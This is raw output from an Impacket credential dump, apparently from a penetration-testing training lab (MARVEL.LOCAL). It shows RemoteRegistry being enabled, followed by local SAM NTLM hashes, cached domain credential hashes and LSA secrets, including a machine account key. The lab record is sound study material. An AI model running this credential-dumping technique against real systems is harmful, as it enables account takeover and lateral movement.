 Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x59f241495aa514a39ecc27c76e71dbd4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4e92c9d3cb8233befe6be911702022c3:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\THEPUNISHER$:aes256-cts-hmac-sha1-96:ed56858c26e1744480a804d0d73e6194d053addd51be269741fc189bf41d019f